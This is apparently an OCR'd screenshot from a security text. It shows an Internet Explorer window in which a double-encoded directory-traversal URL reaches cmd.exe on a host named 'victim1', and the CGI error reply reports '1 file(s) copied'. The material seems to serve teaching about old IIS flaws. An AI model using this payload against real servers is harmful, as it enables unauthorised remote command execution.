 Error in CGI Application - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites Media »
Address http://victim1/q/..%%35%63..%%35c../winnt/system32/%2563md.exe?/c+ Go Links »
CGI Error
The specified CGI application misbehaved by not returning a complete set of HTTP
headers. The headers it did return are:
1 file(s) copied.
Done Local intranet